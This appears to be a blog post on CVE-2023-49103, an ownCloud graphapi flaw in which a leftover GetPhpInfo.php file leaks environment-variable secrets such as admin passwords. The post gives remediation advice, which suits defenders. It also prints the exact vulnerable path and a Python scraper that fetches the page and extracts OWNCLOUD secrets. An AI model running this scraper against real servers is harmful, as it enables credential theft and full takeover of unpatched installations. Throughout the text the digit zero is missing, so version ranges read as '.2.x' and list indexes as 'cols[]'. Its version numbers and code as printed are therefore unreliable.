
Summary:
A serious information disclosure vulnerability, CVE-2023-49103, was discovered in ownCloud's graphapi app versions .2.x (before .2.1) and .3.x (before .3.1). The flaw lies in the inclusion of a third-party file, GetPhpInfo.php, which when accessed, spills detailed PHP configuration info—including environment variables that can contain highly sensitive secrets. This post will break down how the exploit works, why it's dangerous, and how you can safeguard yourself.
What is ownCloud and the graphapi?
ownCloud is a popular open-source file-sharing server. The graphapi app provides an API for integrating with Microsoft Graph-like endpoints. As part of its implementation, it included a PHP script (GetPhpInfo.php) for debugging purposes, likely overlooked during deployment.
How It Works
- The GetPhpInfo.php script exposes the output of phpinfo(), a built-in PHP function that prints detailed information about the server's PHP environment.
- When you visit the exposed URL (typically something like /apps/graphapi/vendor/microsoft/microsoft-graph/tests/GetPhpInfo.php), you receive a lengthy dump with:
Configuration values
- All environment variables, which often include secrets and passwords set in Docker or orchestration environments
Why is this Bad?
In modern deployments, secrets (like the ownCloud admin password, mail server credentials, or license keys) are often injected as environment variables. A simple web request can give attackers immediate access to these secrets.
Disabling the graphapi app does not remove the vulnerable file; it needs to be deleted or the app needs to be updated.
Who is at Risk?
- Users running owncloud/graphapi .2.x < .2.1 or .3.x < .3.1
- Mainly deployments in containers (Docker, Kubernetes) where sensitive data resides in environment variables
- *Non-container* installs are still at risk since phpinfo() leaks server details (e.g., paths, usernames, module versions, etc.)
> Note: *Docker containers from before February 2023 are NOT affected by the environment variable exposure.*
Anyone can visit a direct URL like
https://example.com/apps/graphapi/vendor/microsoft/microsoft-graph/tests/GetPhpInfo.php
Here’s what the file typically looks like
<?php
// GetPhpInfo.php
phpinfo();
?>
When you visit the URL, a huge HTML table appears, including a section like this
<tr>
<td class="e">_ENV["OWNCLOUD_ADMIN_PASSWORD"]</td>
<td class="v">SuperSecretPassword123!</td>
</tr>
<tr>
<td class="e">_ENV["OWNCLOUD_LICENSE_KEY"]</td>
<td class="v">xyz-123-license</td>
</tr>
<!-- And many more secrets ... -->
With this information, an attacker can immediately log in as an admin, obtain the server's mail credentials, or even license keys — leading to a full compromise.
Here’s a sample Python script that scrapes secrets exposed by this vulnerability
import requests
from bs4 import BeautifulSoup
TARGET_PHPINFO_URL = 'https://example.com/apps/graphapi/vendor/microsoft/microsoft-graph/tests/GetPhpInfo.php'
r = requests.get(TARGET_PHPINFO_URL)
if r.status_code == 200:
soup = BeautifulSoup(r.text, 'html.parser')
secrets = {}
for tr in soup.find_all('tr'):
cols = tr.find_all('td')
if len(cols) == 2 and 'OWNCLOUD' in cols[].text:
secrets[cols[].text] = cols[1].text
print("Leaked secrets:", secrets)
else:
print("Could not access phpinfo")
Official References
- Security Advisory: ownCloud advisory (OC-SA-2023-11)
- Mitre CVE Page
- ownCloud Documentation
Remediation
1. Update the graphapi app to .2.1 (if you're running .2.x) or .3.1 (if you're running .3.x) or higher.
2. Delete any GetPhpInfo.php or similar leftover files from production servers. This file is never needed in a live environment.
3. Block access to unneeded files/folders with web server rules (e.g., .htaccess or nginx config).
Conclusion
Leaving debugging or development files like GetPhpInfo.php on production systems can have massive consequences, especially with the modern prevalence of secrets-in-environment-variables. CVE-2023-49103 is dangerously easy to exploit—a simple web request unveils secrets that could result in total ownCloud compromise. Patch and scrub your installations now!
*Stay secure! For more ownCloud/CVE coverage, follow official advisories.*
Timeline
Published on: 11/21/2023 22:15:08 UTC
Last modified on: 12/02/2023 00:22:46 UTC